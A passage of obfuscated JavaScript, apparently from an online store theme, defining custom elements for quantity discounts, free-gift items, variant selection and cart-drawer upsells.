_0x137f36=_0x17a87d;_0x4aec10[_0x137f36(2364)](_0x1a88d4[_0x137f36(2509)][_0x137f36(993)])}),this[_0x17a87d(2202)+_0x17a87d(2117)][_0x35b39f[_0x17a87d(2509)][_0x17a87d(1679)]]=_0x4aec10}}),this[_0x383760(1112)+"ts"]=[])}[_0xc51d9(1916)+"a"](_0x2ac030){const _0x4eae90=_0xc51d9;if(!_0x2ac030||!_0x2ac030[_0x4eae90(1252)+_0x4eae90(1480)])return;document[_0x4eae90(1629)+_0x4eae90(2280)](_0x4eae90(2262)+_0x4eae90(2683)+this[_0x4eae90(2509)][_0x4eae90(2338)]+'"]')[_0x4eae90(1753)](_0x4efa03=>_0x4efa03[_0x4eae90(2698)+_0x4eae90(1480)](this[_0x4eae90(2509)][_0x4eae90(2338)]+"-"+_0x2ac030[_0x4eae90(1252)+_0x4eae90(1480)].id,!0))}[_0xc51d9(917)+"ge"](_0x40ba8c){const _0x59bb1b=_0xc51d9,_0x284dbb={ovlvD:function(_0x3882a,_0x2fd158){return _0x3882a(_0x2fd158)}},_0x31f01f=_0x284dbb[_0x59bb1b(1738)](parseInt,_0x40ba8c[_0x59bb1b(2525)][_0x59bb1b(2347)]);this[_0x59bb1b(2690)+_0x59bb1b(1739)]=_0x31f01f,this[_0x59bb1b(924)+"s"]&&(this[_0x59bb1b(1112)+"ts"]=this[_0x59bb1b(2202)+_0x59bb1b(2117)][_0x40ba8c[_0x59bb1b(2525)][_0x59bb1b(2509)][_0x59bb1b(1679)]]),this[_0x59bb1b(889)+_0x59bb1b(2807)]&&this[_0x59bb1b(889)+_0x59bb1b(2807)][_0x59bb1b(2103)+"s"](_0x31f01f)}}customElements[_0xc51d9(2071)](_0xc51d9(1309)+_0xc51d9(1492),QuantityBreaks);function updateVariantStatuses(_0x5766de,_0xec60a2){const _0x10da7e=_0xc51d9,_0x34a748={uoexA:_0x10da7e(2313)+"e",sHpvK:_0x10da7e(702)+"nt",TEXoU:_0x10da7e(2347),ycHCO:_0x10da7e(1259),HdmYv:function(_0x388616,_0x1d7344){return _0x388616===_0x1d7344},bUWtz:_0x10da7e(1101),ihSrl:function(_0x360721,_0x4c134b){return _0x360721-_0x4c134b},QXFrS:_0x10da7e(1249)};_0xec60a2[_0x10da7e(1753)]((_0x35474c,_0x4476a7)=>{const _0x2fc40c=_0x10da7e,_0x2e61b6={NCYWy:_0x34a748[_0x2fc40c(1641)],ibGEa:_0x34a748[_0x2fc40c(1509)],iZkFT:_0x34a748[_0x2fc40c(1766)],nPTWl:_0x34a748[_0x2fc40c(1184)]};if(_0x34a748[_0x2fc40c(1304)](_0x4476a7,0))return;const _0x16b8bf=[..._0x35474c[_0x2fc40c(1629)+_0x2fc40c(2280)](_0x34a748[_0x2fc40c(1515)])],_0x2c733f=_0xec60a2[_0x34a748[_0x2fc40c(2049)](_0x4476a7,1)][_0x2fc40c(1629)+_0x2fc40c(2056)](_0x34a748[_0x2fc40c(599)])[_0x2fc40c(2347)],_0x105d41=_0x5766de[_0x2fc40c(1132)](_0xe92347=>_0xe92347[_0x2fc40c(1940)]&&_0xe92347[_0x2fc40c(1101)+_0x4476a7]===_0x2c733f)[_0x2fc40c(2608)](_0x15b7a9=>_0x15b7a9[_0x2fc40c(1101)+(_0x4476a7+1)]),_0xa31a96=_0x5766de[_0x2fc40c(1132)](_0x18e0a3=>_0x18e0a3[_0x2fc40c(1101)+_0x4476a7]===_0x2c733f)[_0x2fc40c(2608)](_0x142e4a=>_0x142e4a[_0x2fc40c(1101)+(_0x4476a7+(-585+3677*-1+4263))]);_0x16b8bf[_0x2fc40c(1753)](_0x2e0c1=>{const _0x7a2c4b=_0x2fc40c;_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2099)](_0x2e61b6[_0x7a2c4b(943)],_0x2e61b6[_0x7a2c4b(2001)]),_0xa31a96[_0x7a2c4b(1642)](_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]))?_0x105d41[_0x7a2c4b(1642)](_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]))?_0x2e0c1[_0x7a2c4b(2564)]=_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]):(_0x2e0c1[_0x7a2c4b(2564)]=window[_0x7a2c4b(514)+_0x7a2c4b(2431)][_0x7a2c4b(2313)+_0x7a2c4b(944)+_0x7a2c4b(1621)][_0x7a2c4b(2461)](_0x2e61b6[_0x7a2c4b(521)],_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)])),_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2417)](_0x2e61b6[_0x7a2c4b(943)])):(_0x2e0c1[_0x7a2c4b(2564)]=window[_0x7a2c4b(514)+_0x7a2c4b(2431)][_0x7a2c4b(2313)+_0x7a2c4b(944)+_0x7a2c4b(1621)][_0x7a2c4b(2461)](_0x2e61b6[_0x7a2c4b(521)],_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)])),_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2417)](_0x2e61b6[_0x7a2c4b(2001)]))})})}function findAvailableVariant(_0x555b8a,_0x48d123,_0xf920aa=!0,_0x3017bd=!1,_0x1b026c=!1){const _0x542a92=_0xc51d9,_0x282699={PJjpZ:function(_0x481717,_0x1a48b9){return _0x481717-_0x1a48b9},KqNTn:function(_0x45b65d,_0x12ec2a){return _0x45b65d>=_0x12ec2a},VXUtc:function(_0x1aa927,_0x5b39c0){return _0x1aa927+_0x5b39c0},JCmxP:_0x542a92(2291),kCjTf:_0x542a92(679)+_0x542a92(2430)+_0x542a92(1166),eLKyI:_0x542a92(2290),egNeR:function(_0xc48f96,_0x2c344c){return _0xc48f96===_0x2c344c},FQEhP:_0x542a92(1101),KoPEu:_0x542a92(770)+_0x542a92(406),rgpsr:function(_0x63a47e,_0xe56e72){return _0x63a47e<_0xe56e72},LeihE:_0x542a92(702)+"nt",BrDNS:_0x542a92(2313)+"e",BZxbS:function(_0x5ec301,_0x223a1b){return _0x5ec301>_0x223a1b},kzhBb:_0x542a92(823)+_0x542a92(784),PRunv:_0x542a92(2750)};for(let _0x35cb19=_0x282699[_0x542a92(2496)](_0x48d123[_0x542a92(2442)],-3*1494+-284*-10+1643);_0x282699[_0x542a92(2383)](_0x35cb19,11454+-2*5727);_0x35cb19--){const _0x3c5c84=_0xf920aa?_0x555b8a[_0x542a92(1629)+_0x542a92(2056)](_0x542a92(679)+_0x542a92(2430)+_0x542a92(1366)+"("+_0x282699[_0x542a92(2671)](_0x35cb19,1)+")"):_0x555b8a[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(961)])[_0x35cb19],_0x1d7c6f=_0xf920aa?_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x282699[_0x542a92(2836)])[_0x542a92(2509)][_0x542a92(2616)]:_0x282699[_0x542a92(1242)],_0x4705d7=_0x282699[_0x542a92(893)](_0x1d7c6f,_0x282699[_0x542a92(1242)])?_0x3c5c84[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(2634)]):_0x3c5c84[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(2854)]);let _0x315702=Array[_0x542a92(904)](_0x4705d7)[_0x542a92(572)](_0x1155b0=>_0x1155b0[_0x542a92(2347)]===_0x48d123[_0x35cb19]),_0x31ca53=!1;for(;_0x282699[_0x542a92(524)](_0x315702,_0x282699[_0x542a92(2496)](_0x4705d7[_0x542a92(2442)],-3*-927+-2653+-127));){_0x315702++;const _0x13e0bf=_0x4705d7[_0x315702];if((!_0x3017bd||!_0x13e0bf[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(2736)]))&&(!_0x1b026c||!_0x13e0bf[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(1288)]))){_0x48d123[_0x35cb19]=_0x13e0bf[_0x542a92(2347)],_0x31ca53=!0;break}}if(!_0x31ca53)for(_0x315702=Array[_0x542a92(904)](_0x4705d7)[_0x542a92(572)](_0x18ab87=>_0x18ab87[_0x542a92(2347)]===_0x48d123[_0x35cb19]);_0x282699[_0x542a92(2853)](_0x315702,0);){_0x315702--;const _0x1606da=_0x4705d7[_0x315702];if((!_0x3017bd||!_0x1606da[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(2736)]))&&(!_0x1b026c||!_0x1606da[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(1288)]))){_0x48d123[_0x35cb19]=_0x1606da[_0x542a92(2347)],_0x31ca53=!0;break}}if(_0x31ca53)return _0x282699[_0x542a92(893)](_0x1d7c6f,_0x282699[_0x542a92(1242)])?_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x282699[_0x542a92(1611)])[_0x542a92(2347)]=_0x48d123[_0x35cb19]:_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x542a92(770)+_0x542a92(1729)+_0x542a92(2676)+_0x48d123[_0x35cb19]+'"]')[_0x542a92(1149)]=!0,_0x555b8a[_0x542a92(751)+_0x542a92(969)](new Event(_0x282699[_0x542a92(2060)])),!0}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x53703c=_0xc51d9,_0x8f26a0={YbMAk:_0x53703c(1015)+_0x53703c(1827),BkTeM:_0x53703c(461)+_0x53703c(1570),EkRYb:_0x53703c(2795)+_0x53703c(1603)},_0x4cd1e0=_0x8f26a0[_0x53703c(2354)][_0x53703c(2147)]("|");let _0x3527a6=0;for(;;){switch(_0x4cd1e0[_0x3527a6++]){case"0":this[_0x53703c(1903)]=this[_0x53703c(1629)+_0x53703c(2280)](_0x8f26a0[_0x53703c(2459)]);continue;case"1":this[_0x53703c(2344)]=document[_0x53703c(1629)+_0x53703c(2056)](_0x8f26a0[_0x53703c(2455)]);continue;case"2":this[_0x53703c(1425)]();continue;case"3":this[_0x53703c(1832)+"t"]=this[_0x53703c(2509)][_0x53703c(1832)+"t"];continue;case"4":this[_0x53703c(1865)+_0x53703c(1592)]=document[_0x53703c(425)+_0x53703c(1859)](_0x53703c(1309)+_0x53703c(2457)+this[_0x53703c(2509)][_0x53703c(2338)]);continue;case"5":this[_0x53703c(1243)+_0x53703c(908)]=document[_0x53703c(425)+_0x53703c(1859)](_0x53703c(1698)+_0x53703c(1430)+this[_0x53703c(2509)][_0x53703c(2338)]);continue;case"6":this[_0x53703c(2840)+_0x53703c(2720)]=[];continue;case"7":super();continue}break}}[_0xc51d9(1425)](){const _0x4f67da=_0xc51d9,_0x97907f={krznm:function(_0x3ee07c,_0x44283c){return _0x3ee07c<_0x44283c},FvzwI:function(_0x3a7a0d,_0x23d575){return _0x3a7a0d(_0x23d575)},VYvzs:_0x4f67da(1399)+_0x4f67da(2168)+'"]'};let _0x444fee=7999+-1*-5977+-13975;const _0x535179=this[_0x4f67da(1832)+"t"]?document[_0x4f67da(1629)+_0x4f67da(2280)](_0x4f67da(2292)+_0x4f67da(2141)+this[_0x4f67da(1832)+"t"]):null;if(_0x535179&&_0x535179[_0x4f67da(2442)]){_0x444fee=-2686*-1+8789+11475*-1;for(let _0x8a7eac=-1*-7149+3048+-10197;_0x97907f[_0x4f67da(426)](_0x8a7eac,_0x535179[_0x4f67da(2442)]);_0x8a7eac++)_0x444fee+=_0x97907f[_0x4f67da(2595)](parseInt,_0x535179[_0x8a7eac][_0x4f67da(2509)][_0x4f67da(490)])}else if(this[_0x4f67da(1865)+_0x4f67da(1592)])_0x444fee=_0x97907f[_0x4f67da(2595)](parseInt,this[_0x4f67da(1865)+_0x4f67da(1592)][_0x4f67da(2690)+_0x4f67da(1739)]);else if(this[_0x4f67da(1243)+_0x4f67da(908)]){const _0x404103=this[_0x4f67da(1243)+_0x4f67da(908)][_0x4f67da(1629)+_0x4f67da(2056)](_0x97907f[_0x4f67da(2541)]);_0x444fee=_0x97907f[_0x4f67da(2595)](parseInt,_0x404103[_0x4f67da(2347)])}this[_0x4f67da(2103)+"s"](_0x444fee,!0)}[_0xc51d9(2103)+"s"](_0x5f25cb,_0x15c962=!1){const _0x29c68c=_0xc51d9,_0x3f1d9d={lPJxh:function(_0x4f884a,_0x56fb62){return _0x4f884a<=_0x56fb62},owIbH:function(_0xe5f10d,_0x43291c){return _0xe5f10d(_0x43291c)},upVcl:_0x29c68c(1374)+_0x29c68c(2650)+_0x29c68c(1094),Lbcvz:_0x29c68c(1156),XAfFp:_0x29c68c(1003)};this[_0x29c68c(2840)+_0x29c68c(2720)]=[],this[_0x29c68c(1903)][_0x29c68c(1753)](_0x9c27be=>{const _0x55dc62=_0x29c68c;if(_0x3f1d9d[_0x55dc62(2691)](_0x3f1d9d[_0x55dc62(1534)](parseInt,_0x9c27be[_0x55dc62(2509)][_0x55dc62(490)]),_0x5f25cb)){_0x9c27be[_0x55dc62(683)][_0x55dc62(2417)](_0x3f1d9d[_0x55dc62(1355)]),_0x9c27be[_0x55dc62(2509)][_0x55dc62(1655)]=_0x3f1d9d[_0x55dc62(1502)];const _0x53ae91=document[_0x55dc62(1629)+_0x55dc62(2056)](_0x55dc62(2292)+_0x55dc62(2141)+_0x9c27be[_0x55dc62(2509)][_0x55dc62(1831)]);_0x9c27be[_0x55dc62(2509)][_0x55dc62(1260)]&&!_0x53ae91&&this[_0x55dc62(2840)+_0x55dc62(2720)][_0x55dc62(2627)](_0x9c27be[_0x55dc62(2509)][_0x55dc62(1260)])}else _0x9c27be[_0x55dc62(683)][_0x55dc62(2099)](_0x3f1d9d[_0x55dc62(1355)]),_0x9c27be[_0x55dc62(2509)][_0x55dc62(1655)]=_0x3f1d9d[_0x55dc62(1548)]}),this[_0x29c68c(1832)+"t"]&&_0x15c962&&this[_0x29c68c(2484)+_0x29c68c(2618)]()}[_0xc51d9(2484)+_0xc51d9(2618)](){const _0x267d33=_0xc51d9,_0x5b9760={AxHCw:function(_0x37b29d,_0x3eb06b){return _0x37b29d===_0x3eb06b},GcDFv:_0x267d33(1156)};if(!this[_0x267d33(1832)+"t"])return;const _0x466670=document[_0x267d33(1629)+_0x267d33(2280)](_0x267d33(2292)+_0x267d33(2141)+this[_0x267d33(1832)+"t"]);this[_0x267d33(1903)][_0x267d33(1753)](_0x216279=>{const _0x3291ae=_0x267d33;_0x466670[_0x3291ae(2442)]?_0x5b9760[_0x3291ae(2227)](_0x216279[_0x3291ae(2509)][_0x3291ae(1655)],_0x5b9760[_0x3291ae(2833)])&&_0x216279[_0x3291ae(2509)][_0x3291ae(1260)]?this[_0x3291ae(465)](_0x216279):this[_0x3291ae(655)+_0x3291ae(791)](_0x216279):this[_0x3291ae(655)+_0x3291ae(791)](_0x216279)})}[_0xc51d9(465)](_0x4041e2){const _0x33a945=_0xc51d9,_0x37d604={ohYNp:_0x33a945(1928)+"rm"};if(document[_0x33a945(1629)+_0x33a945(2056)](_0x33a945(2292)+_0x33a945(2141)+_0x4041e2[_0x33a945(2509)][_0x33a945(1831)]))return;const _0x2ca627=_0x4041e2[_0x33a945(1629)+_0x33a945(2056)](_0x37d604[_0x33a945(2079)]);_0x2ca627&&_0x2ca627[_0x33a945(1348)+"it"]()}[_0xc51d9(655)+_0xc51d9(791)](_0x59d1b5){const _0x4f2904=_0xc51d9,_0x1e9408=document[_0x4f2904(1629)+_0x4f2904(2056)](_0x4f2904(2292)+_0x4f2904(2141)+_0x59d1b5[_0x4f2904(2509)][_0x4f2904(1831)]);!_0x1e9408||!this[_0x4f2904(2344)]||this[_0x4f2904(2344)][_0x4f2904(432)+_0x4f2904(2409)](_0x1e9408[_0x4f2904(2509)][_0x4f2904(1529)],-2713*-2+-1*5660+234)}}customElements[_0xc51d9(2071)](_0xc51d9(1374)+_0xc51d9(1682),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x3a8943=_0xc51d9,_0x3a71ff={Hgyfy:_0x3a8943(1087)+_0x3a8943(874),sxkdQ:_0x3a8943(628)+_0x3a8943(1478),QqWdq:_0x3a8943(2023)+_0x3a8943(2849)+_0x3a8943(866),SSGpe:_0x3a8943(823)+_0x3a8943(784),UnPcI:_0x3a8943(1855)+_0x3a8943(2482)+_0x3a8943(1743),LDASq:_0x3a8943(1928)+"rm",tiAxT:_0x3a8943(763)+"]",hKZGR:function(_0x571eaa,_0xe2a832){return _0x571eaa===_0xe2a832},oVjhd:_0x3a8943(1156),jydUD:function(_0x56bc85,_0x16c5d6){return _0x56bc85===_0x16c5d6},oHRoF:function(_0x116e68,_0x445516){return _0x116e68===_0x445516},kdxPD:_0x3a8943(2591)+_0x3a8943(2621),pbrzs:function(_0x4d1473,_0x36d703){return _0x4d1473(_0x36d703)},bAosu:function(_0xf62711,_0x1fa965){return _0xf62711(_0x1fa965)},gKuTC:_0x3a8943(660)+_0x3a8943(2612)+_0x3a8943(2757),FrchD:function(_0x3f061e,_0x5d94ee){return _0x3f061e(_0x5d94ee)},EwiEw:_0x3a8943(660)+_0x3a8943(2767)+_0x3a8943(2547),kJcjO:function(_0xcb761a,_0x4bc3a3){return _0xcb761a===_0x4bc3a3},wSywb:_0x3a8943(1440),IIvXE:_0x3a8943(2750)};if(super(),this[_0x3a8943(2098)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(518)]),this[_0x3a8943(2177)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(2570)]),this[_0x3a8943(1255)+_0x3a8943(1456)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(475)]),this[_0x3a8943(1255)+_0x3a8943(1911)+"s"]=this[_0x3a8943(1629)+_0x3a8943(2280)](_0x3a71ff[_0x3a8943(493)]),this[_0x3a8943(2663)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1799)]),this[_0x3a8943(2550)+"m"]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(2669)]),this[_0x3a8943(2550)+"m"]&&(this[_0x3a8943(2678)]=this[_0x3a8943(2550)+"m"][_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1131)])),this[_0x3a8943(1016)+_0x3a8943(1135)]=_0x3a71ff[_0x3a8943(880)](this[_0x3a8943(2509)][_0x3a8943(1016)+_0x3a8943(1135)],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(1228)+_0x3a8943(1579)]=_0x3a71ff[_0x3a8943(1046)](this[_0x3a8943(2509)][_0x3a8943(1228)+_0x3a8943(1579)],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(2331)+"es"]=_0x3a71ff[_0x3a8943(868)](this[_0x3a8943(2509)][_0x3a8943(2331)+"es"],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(2331)+"es"]){const _0x301d42=_0x3a71ff[_0x3a8943(1392)][_0x3a8943(2147)]("|");let _0x58cd77=6513+-488*6+-3585;for(;;){switch(_0x301d42[_0x58cd77++]){case"0":this[_0x3a8943(1479)]=_0x3a71ff[_0x3a8943(1116)](parseInt,this[_0x3a8943(2509)][_0x3a8943(1479)]);continue;case"1":this[_0x3a8943(1516)+_0x3a8943(677)]=_0x3a71ff[_0x3a8943(1116)](parseFloat,this[_0x3a8943(2509)][_0x3a8943(1516)+_0x3a8943(677)]);continue;case"2":this[_0x3a8943(1568)+"ce"]=_0x3a71ff[_0x3a8943(1927)](parseInt,this[_0x3a8943(2509)][_0x3a8943(1568)+"ce"]);continue;case"3":this[_0x3a8943(2813)+_0x3a8943(1436)]&&(this[_0x3a8943(2553)+_0x3a8943(2657)]=document[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a8943(612)+_0x3a8943(1983)+this[_0x3a8943(2509)][_0x3a8943(2338)]));continue;case"4":this[_0x3a8943(1362)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1070)]);continue;case"5":this[_0x3a8943(1092)+_0x3a8943(558)]=_0x3a71ff[_0x3a8943(2508)](parseFloat,this[_0x3a8943(2509)][_0x3a8943(1092)+_0x3a8943(558)]);continue;case"6":this[_0x3a8943(1568)+_0x3a8943(2265)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1098)]);continue;case"7":this[_0x3a8943(2475)+"t"]=this[_0x3a8943(2509)][_0x3a8943(2475)+"t"];continue;case"8":this[_0x3a8943(2813)+_0x3a8943(1436)]=_0x3a71ff[_0x3a8943(2775)](this[_0x3a8943(2509)][_0x3a8943(1661)+_0x3a8943(611)],_0x3a71ff[_0x3a8943(1476)]);continue}break}}this[_0x3a8943(2177)]&&this[_0x3a8943(2177)][_0x3a8943(1119)+_0x3a8943(1451)](_0x3a71ff[_0x3a8943(2464)],this[_0x3a8943(2282)+"le"][_0x3a8943(1765)](this)),this[_0x3a8943(1255)+_0x3a8943(1456)]&&this[_0x3a8943(1255)+_0x3a8943(1456)][_0x3a8943(1119)+_0x3a8943(1451)](_0x3a71ff[_0x3a8943(782)],this[_0x3a8943(2028)+_0x3a8943(1699)][_0x3a8943(1765)](this))}[_0xc51d9(2282)+"le"](_0x280786){const _0x5647d2=_0xc51d9,_0x1ab5d9={dJmld:function(_0x2d6445,_0xf496c4){return _0x2d6445===_0xf496c4},ZvusH:_0x5647d2(2505),vXcUj:_0x5647d2(1101),Ctfrd:_0x5647d2(1156),stMZh:_0x5647d2(1003)};_0x1ab5d9[_0x5647d2(536)](_0x280786[_0x5647d2(2525)][_0x5647d2(698)][_0x5647d2(2709)+"e"](),_0x1ab5d9[_0x5647d2(407)])||_0x1ab5d9[_0x5647d2(536)](_0x280786[_0x5647d2(2525)][_0x5647d2(698)][_0x5647d2(2709)+"e"](),_0x1ab5d9[_0x5647d2(1936)])||(_0x1ab5d9[_0x5647d2(536)](this[_0x5647d2(2509)][_0x5647d2(2766)],_0x1ab5d9[_0x5647d2(2127)])?this[_0x5647d2(2509)][_0x5647d2(2766)]=_0x1ab5d9[_0x5647d2(2113)]:this[_0x5647d2(2509)][_0x5647d2(2766)]=_0x1ab5d9[_0x5647d2(2127)])}[_0xc51d9(2028)+_0xc51d9(1699)](_0x411b14){const _0x403233=_0xc51d9,_0x2ba378={cMKSN:function(_0x4b22b2,_0x313590){return _0x4b22b2===_0x313590},evlOW:_0x403233(2505),ClwOq:function(_0x36f950,_0x5607a7,_0x3e644c){return _0x36f950(_0x5607a7,_0x3e644c)},tajoj:function(_0x2b752b,_0x1b8def,_0xfb6df2,_0x4f7157,_0x4f5bab,_0x205606){return _0x2b752b(_0x1b8def,_0xfb6df2,_0x4f7157,_0x4f5bab,_0x205606)},AvGkc:function(_0x407ab9,_0x484090,_0xa7ffa1,_0xd191e6,_0x2caada,_0x13d134){return _0x407ab9(_0x484090,_0xa7ffa1,_0xd191e6,_0x2caada,_0x13d134)},ZebKc:function(_0x480f05,_0x3e237a){return _0x480f05-_0x3e237a},biFBu:function(_0x4207a6,_0x11d6ab){return _0x4207a6*_0x11d6ab},OcasM:function(_0x352309,_0x434141){return _0x352309>_0x434141}},_0x3da95d=_0x411b14[_0x403233(2716)+_0x403233(2481)],_0x2e7a6c=Array[_0x403233(904)](_0x3da95d[_0x403233(1629)+_0x403233(2280)](_0x2ba378[_0x403233(1887)]),_0x178cb6=>_0x178cb6[_0x403233(2347)]),_0x2e0762=this[_0x403233(1518)+_0x403233(2359)]()[_0x403233(2718)](_0x2c26ae=>{const _0x56d62d=_0x403233,_0x145d4a={PcFNh:function(_0x7372f,_0x5b71b0){return _0x2ba378[_0x34b2(1665)](_0x7372f,_0x5b71b0)}};return!_0x2c26ae[_0x56d62d(2604)][_0x56d62d(2608)]((_0xf0d784,_0x109ff4)=>_0x145d4a[_0x56d62d(1133)](_0x2e7a6c[_0x109ff4],_0xf0d784))[_0x56d62d(1642)](!1)}),_0x48941d=this[_0x403233(1518)+_0x403233(2359)]()[_0x403233(1132)](_0x4baf3b=>_0x3da95d[_0x403233(1629)+_0x403233(2056)](_0x403233(1249))[_0x403233(2347)]===_0x4baf3b[_0x403233(579)]),_0x4c7181=[..._0x3da95d[_0x403233(1629)+_0x403233(2280)](_0x2ba378[_0x403233(1887)])];if(_0x2ba378[_0x403233(1019)](updateVariantStatuses,_0x48941d,_0x4c7181),!_0x2e0762){this[_0x403233(1016)+_0x403233(1135)]&&_0x2ba378[_0x403233(2300)](findAvailableVariant,_0x3da95d,_0x2e7a6c,!1,!0,this[_0x403233(1228)+_0x403233(1579)]);return}this[_0x403233(1228)+_0x403233(1579)]&&!_0x2e0762[_0x403233(1940)]&&_0x2ba378[_0x403233(1371)](findAvailableVariant,_0x3da95d,_0x2e7a6c,!1,!0,!0)||(this[_0x403233(2331)+"es"]&&(this[_0x403233(1479)]=_0x2ba378[_0x403233(468)](_0x2ba378[_0x403233(1237)](_0x2e0762[_0x403233(1479)],this[_0x403233(1092)+_0x403233(558)]),this[_0x403233(1516)+_0x403233(677)]),this[_0x403233(1568)+"ce"]=_0x2e0762[_0x403233(1479)],_0x2e0762[_0x403233(1037)+_0x403233(2284)]&&_0x2ba378[_0x403233(1253)](_0x2e0762[_0x403233(1037)+_0x403233(2284)],_0x2e0762[_0x403233(1479)])&&(this[_0x403233(1568)+"ce"]=_0x2e0762[_0x403233(1037)+_0x403233(2284)]),_0x2ba378[_0x403233(1371)](displayPrices,this[_0x403233(1479)],this[_0x403233(1568)+"ce"],this[_0x403233(1362)],this[_0x403233(1568)+_0x403233(2265)],this[_0x403233(2475)+"t"])),this[_0x403233(2098)]&&_0x2e0762[_0x403233(1616)+_0x403233(2279)]&&(this[_0x403233(2098)][_0x403233(2818)]=_0x2e0762[_0x403233(1616)+_0x403233(2279)][_0x403233(2818)]),this[_0x403233(2041)](_0x2e0762.id),this[_0x403233(2813)+_0x403233(1436)]&&this[_0x403233(2553)+_0x403233(2657)][_0x403233(2067)+_0x403233(1144)]&&this[_0x403233(2553)+_0x403233(2657)][_0x403233(2067)+_0x403233(1144)]())}[_0xc51d9(2041)](_0x5a4e50){const _0x2165b3=_0xc51d9;this[_0x2165b3(2509)].id=_0x5a4e50,this[_0x2165b3(2678)]&&(this[_0x2165b3(2678)][_0x2165b3(2347)]=_0x5a4e50)}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0x202a33=_0xc51d9;return this[_0x202a33(706)+"a"]=this[_0x202a33(706)+"a"]||JSON[_0x202a33(2747)](this[_0x202a33(2663)][_0x202a33(1028)+"t"]),this[_0x202a33(706)+"a"]}}customElements[_0xc51d9(2071)](_0xc51d9(556)+_0xc51d9(1631),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x300cc7=_0xc51d9,_0x460f27={BAOvn:_0x300cc7(2795)+"r",AQClD:_0x300cc7(2795)+_0x300cc7(1603),aCLpD:_0x300cc7(2273)+_0x300cc7(1954)};super(),this[_0x300cc7(970)]=document[_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(2702)]),this[_0x300cc7(2344)]=this[_0x300cc7(970)][_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(687)]),this[_0x300cc7(1146)+_0x300cc7(2069)]=this[_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(940)])}[_0xc51d9(2282)+"le"](_0x47fe20){const _0x4a2fae=_0xc51d9,_0x264459={rXVUh:function(_0x4305a9,_0x4a628b){return _0x4305a9===_0x4a628b},TbsGp:_0x4a2fae(2505),oalZL:_0x4a2fae(1101),piQha:function(_0x4ae2be,_0x24850d){return _0x4ae2be===_0x24850d},DUWoL:_0x4a2fae(1156),pCupW:_0x4a2fae(1003)};_0x264459[_0x4a2fae(1326)](_0x47fe20[_0x4a2fae(2525)][_0x4a2fae(698)][_0x4a2fae(2709)+"e"](),_0x264459[_0x4a2fae(788)])||_0x264459[_0x4a2fae(1326)](_0x47fe20[_0x4a2fae(2525)][_0x4a2fae(698)][_0x4a2fae(2709)+"e"](),_0x264459[_0x4a2fae(1214)])||(_0x264459[_0x4a2fae(1299)](this[_0x4a2fae(2509)][_0x4a2fae(2766)],_0x264459[_0x4a2fae(1398)])?(this[_0x4a2fae(2509)][_0x4a2fae(2766)]=_0x264459[_0x4a2fae(2395)],this[_0x4a2fae(655)+_0x4a2fae(791)]()):(this[_0x4a2fae(2509)][_0x4a2fae(2766)]=_0x264459[_0x4a2fae(1398)],this[_0x4a2fae(465)]()))}[_0xc51d9(811)+_0xc51d9(759)](){const _0x258df3=_0xc51d9,_0x17e31e={yelaQ:function(_0x5bc6f7,_0x1ebf26){return _0x5bc6f7===_0x1ebf26},rDjin:_0x258df3(1156),NHzLZ:_0x258df3(2092)};_0x17e31e[_0x258df3(2701)](this[_0x258df3(2509)][_0x258df3(2766)],_0x17e31e[_0x258df3(869)])&&!this[_0x258df3(970)][_0x258df3(683)][_0x258df3(482)](_0x17e31e[_0x258df3(2352)])?this[_0x258df3(465)]():this[_0x258df3(655)+_0x258df3(791)]()}[_0xc51d9(465)](){const _0x2747dc=_0xc51d9,_0x4d9939={VvsDn:_0x2747dc(2009)};this[_0x2747dc(970)][_0x2747dc(1629)+_0x2747dc(2056)](_0x2747dc(2292)+_0x2747dc(2141)+this[_0x2747dc(2509)][_0x2747dc(1831)])||(this[_0x2747dc(2177)]&&this[_0x2747dc(2177)][_0x2747dc(1183)+"te"](_0x4d9939[_0x2747dc(2106)],""),this[_0x2747dc(1255)+_0x2747dc(1911)+"s"][_0x2747dc(1753)](_0x318abe=>{const 